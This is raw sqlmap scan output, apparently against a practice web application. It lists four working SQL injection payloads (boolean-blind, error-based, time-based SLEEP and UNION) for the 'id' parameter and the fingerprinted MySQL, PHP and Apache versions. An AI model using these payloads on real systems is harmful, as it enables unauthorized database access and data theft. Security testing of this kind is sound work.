 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 7457=7457#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71626a7871,(SELECT (ELT(6852=6852,1))),0x71786a7871),6852)-- JzQk&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9663 FROM (SELECT(SLEEP(5)))yWrh)-- fLNW&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x71626a7871,0x644c676f696a6b6971416d7677756465507673514e6f774671754167764c716b6455466d4c4d4172,0x7
1786a7871),NULL#&Submit=Submit
---
[17:44:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6